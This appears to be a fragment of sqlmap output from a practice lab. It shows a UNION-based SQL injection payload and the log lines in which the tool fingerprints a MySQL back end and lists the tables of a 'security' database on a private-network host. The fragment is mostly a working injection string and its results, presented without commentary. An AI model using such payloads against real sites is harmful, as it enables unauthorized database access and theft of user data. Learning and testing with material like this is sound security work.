 Payload: id=-7606' UNION ALL SELECT NULL,NULL,CONCAT(0×71787a7071,0×67717367717a6d6848424e7
159716d746773486b56526172625242516e6c54787062646376566e58,0×7162767171)-- -
---
[01:03:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[01:03:40] [INFO] fetching tables for database: 'security'
[01:03:42] [INFO] retrieved: 'emails'
[01:03:43] [INFO] retrieved: 'referers'
[01:03:44] [INFO] retrieved: 'uagents'
[01:03:46] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[01:03:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'